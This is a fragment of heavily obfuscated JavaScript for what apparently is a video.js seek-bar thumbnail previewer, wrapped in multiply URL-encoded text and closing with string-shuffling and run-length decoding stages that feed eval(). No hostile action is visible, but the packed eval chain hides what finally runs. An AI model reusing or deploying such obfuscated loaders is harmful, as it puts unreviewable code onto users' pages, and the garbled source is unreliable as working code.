e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528this.config.duration,this.config.interval%2529;if%2528!this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%2529{this.container.appendChild%2528this.video%2529;this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%253dtrue;}this.zMfMegX9ardUTagh54cxa1eef0153da2eed3425ec9c881aacbd98%2528%2529;this.zMfMegX9ardUTagh54cxa46afaa96cf63866b2a11cb431010a64e%2528%2529;}zMfMegX9ardUTagh54cxa46afaa96cf63866b2a11cb431010a64e%2528%2529{let frame%253D%25280x65f+3507-0x1412%2529;this.frames%253D%255B%255d;for%2528let zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253d%25280xb27+5446-0x206d%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253C%253Dthis.config.duration;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x23c+5445-0x1780%2529%2529{this.frames%255bframe%255D%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+this.config.interval;frame+%253d%25280xc4c+5199-0x209a%2529;}this.video.src%253Dthis.config.framesVideoUrl;this.video.load%2528%2529;}zMfMegX9ardUTagh54cxac5b1d5bf2cbea82025b7dfadc67a2000%2528%2529{return document.createElement%2528%2522video%2522%2529;}zMfMegX9ardUTagh54cxa1eef0153da2eed3425ec9c881aacbd98%2528%2529{this.video.src%253D%2522%2522;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253Ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253D%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.frames.length%2529%257C%25280x9a3+336-0xaf3%2529;return frame;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253Dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253d%253dindex%2529return;if%2528this.frames%255Bindex%255D%2529this.video.currentTime%253dthis.frames%255Bindex%255d;this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253dindex;}}class zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703{static get zMfMegX9ardUTagh54cxa4922127f81339c51c2e1ba56e3dacf88%2528%2529{return %2522sprite%2522;}static get zMfMegX9ardUTagh54cxae11151afd70480b5f865a8421dc87537%2528%2529{return %2522thumbnails%2522;}static get zMfMegX9ardUTagh54cxae8ce4a0c4aa59abc2120ba03dc3540bc%2528%2529{return %2522realtime%2522;}static zMfMegX9ardUTagh54cxadc9efcfb6c7b76f763bab774d3e4ea4e%2528type%2529{switch%2528type%2529{case zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxae11151afd70480b5f865a8421dc87537:return new zMfMegX9ardUTagh54cxa0ee84ca57539bb061ba2cb738794bd39%2528%2529;case zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxae8ce4a0c4aa59abc2120ba03dc3540bc:return new zMfMegX9ardUTagh54cxa1a536100b6c02157d19ef4001b49278b%2528%2529;default:return new zMfMegX9ardUTagh54cxa019879ee04d8226c9310a4fb3e487167%2528%2529;}}}class zMfMegX9ardUTagh54cxab2f78f7134878fc80c24a741be586794{static toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529{const zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252F3600%2529,zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253DMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252f%25280x32d+4872-0x15f9%2529%2529%252525%25280x818+6834-0x228e%2529,zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529%252525%25280x10ff+2239-zCXDif%2529;return%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253c%25280xbc3+272-0xcc9%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01+%2522:%2522:%2522%2522%2529+%2528%2528zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253c%25280x9c+1782-0x788%2529%2529&&zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c+%2522:%2522+%2528zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253c%25280x5bb+2139-0xe0c%2529%25253f%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac;}}class zMfMegX9ardUTagh54cxa43a9516535e124953a870c621ac804f7{constructor%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529{this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f%253DzMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%253DzMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7;this.time%253Dthis.zMfMegX9ardUTagh54cxaed1a468e2a88f35c18ada6cac0212f37%2528%2529;this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.appendChild%2528this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.container%2529;this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.appendChild%2528this.time%2529;}zMfMegX9ardUTagh54cxaed1a468e2a88f35c18ada6cac0212f37%2528%2529{var time%253Ddocument.createElement%2528%2522p%2522%2529;time.setAttribute%2528%2522class%2522,%2522previewer time%2522%2529;return time;}zMfMegX9ardUTagh54cxa96d8915e235eeb8042fc1776a89031b6%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529{this.time.innerHTML%253dzMfMegX9ardUTagh54cxab2f78f7134878fc80c24a741be586794.toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529;this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;this.position%2528zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529;}position%2528zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529{this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.style.left%253dzMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce+%2522px%2522;}}class zMfMegX9ardUTagh54cxab14b490f88b65831dfcb136c9f606df7 extends zMfMegX9ardUTagh54cxa43a9516535e124953a870c621ac804f7{constructor%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529{super%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529;}zMfMegX9ardUTagh54cxa6847e1455d40f5376dbeb253d28e391a%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,zMfMegX9ardUTagh54cxaa996ca8faaa6d52c70168824af1f30d8%2529{this.time.innerHTML%253DzMfMegX9ardUTagh54cxaa996ca8faaa6d52c70168824af1f30d8;this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}}class zMfMegX9ardUTagh54cxa41934a88994ad914a832cafaefe3916d{static toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529{const zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252f%25280x2679+210-0x193b%2529%2529,zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252F%25280x238+2189-0xa89%2529%2529%252525%25280x1ebd+786-0x2193%2529,zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529%252525%25280x6f8+7925-zcrMgx%2529;return%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253C%25280x3c1+119-0x42e%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01+%2522:%2522:%2522%2522%2529+%2528%2528zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253C%25280x455+6743-0x1ea2%2529%2529&&zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c+%2522:%2522+%2528zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253c%25280x1bf+1949-0x952%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac;}}const zMfMegX9ardUTagh54cxa924b9a4f580837c4963f2af835efe427%253dvideojs.getComponent%2528%252527TimeTooltip%252527%2529,zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1%253Dvideojs.getComponent%2528%252527MouseTimeDisplay%252527%2529,SeekBar%253dvideojs.getComponent%2528%252527SeekBar%252527%2529;const zMfMegX9ardUTagh54cxa0c411bf402a9afc1ad1d020fc1af97a0%253d%2528zMfMegX9ardUTagh54cxa96868ed2aaa5fbda4b8ba52d05ff984f,a,b%2529%253d%253EMath.max%2528Math.min%2528zMfMegX9ardUTagh54cxa96868ed2aaa5fbda4b8ba52d05ff984f,Math.max%2528a,b%2529%2529,Math.min%2528a,b%2529%2529;class zMfMegX9ardUTagh54cxaa77bcad7d547bad9ae32f2007dd0d852 extends zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1{update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd%2529{if%2528this.rafId_%2529{this.cancelAnimationFrame%2528this.rafId_%2529;}this.rafId_%253Dthis.requestAnimationFrame%2528%2528%2529%253D%253E{const duration%253dthis.player_.duration%2528%2529,content%253DzMfMegX9ardUTagh54cxa41934a88994ad914a832cafaefe3916d.toHHMMSS%2528zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd*duration%2529;let zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%253dzMfMegX9ardUTagh54cxa0c411bf402a9afc1ad1d020fc1af97a0%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04.width*zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd-this.width%2528%2529%252f%25280x2b4+6862-zTiWKQ%2529,%25280x296+2326-0xbac%2529,zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04.width-this.width%2528%2529%2529;this.el_.style.left%253D%252560%252524{zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce}px%252560;this.getChild%2528%252527timeTooltip%252527%2529.update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529;}%2529;}}videojs.registerComponent%2528%252527MouseTimeDisplay%252527,zMfMegX9ardUTagh54cxaa77bcad7d547bad9ae32f2007dd0d852%2529;class zMfMegX9ardUTagh54cxacedaf270ec32bc52ffcb9a044a35ff6e extends zMfMegX9ardUTagh54cxa924b9a4f580837c4963f2af835efe427{set tooltip%2528value%2529{this.zMfMegX9ardUTagh54cxa701d08d13842ba140d39a819b8069964%253Dvalue;}update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529{this.zMfMegX9ardUTagh54cxa701d08d13842ba140d39a819b8069964.zMfMegX9ardUTagh54cxa6847e1455d40f5376dbeb253d28e391a%2528zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529;}}videojs.registerComponent%2528%252527VideoTimeTooltip%252527,zMfMegX9ardUTagh54cxacedaf270ec32bc52ffcb9a044a35ff6e%2529;zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1.prototype.options_%253d{children:%255b{componentClass:%2522VideoTimeTooltip%2522,name:%2522timeTooltip%2522}%255d};SeekBar.prototype.options_.children%253D%255B%252527loadProgressBar%252527,%252527mouseTimeDisplay%252527,%252527playProgressBar%252527%255d;const Plugin%253dvideojs.getPlugin%2528%252527plugin%252527%2529;videojs.getComponent%2528%252527Tech%252527%2529;class zMfMegX9ardUTagh54cxaca1aaea98cfc38ace7bf92b2ec09ba3d extends Plugin{constructor%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d,options%2529{super%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d,options%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.el%2528%2529.querySelector%2528%252527.vjs-tech%252527%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.el%2528%2529;const defaults%253d{interval:%25280x619+183-0x6c6%2529,framesurl:%2522%2522,totalframes:%25280x1944+3468-0x26d0%2529,thumbnails:false,itemsPerSheet:%25280x214a+470-0x2320%2529,totalSheets:%25280xf62+5272-0x23fa%2529,%27%29;xCWOzl %3d %28xCWOzl.charCodeAt%282608%29%3E190%3FString.fromCharCode%28%2871+xCWOzl.charCodeAt%282606%29%29%25256%29:xCWOzl.charAt%282607%29%29+xCWOzl.substr%282608,14406%29+xCWOzl.substr%2817014,11331%29+xCWOzl.substr%280,2606%29; xCWOzl %3d eval%28xCWOzl%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};xVpRaV = __z9b(xVpRaV);eval(xVpRaV);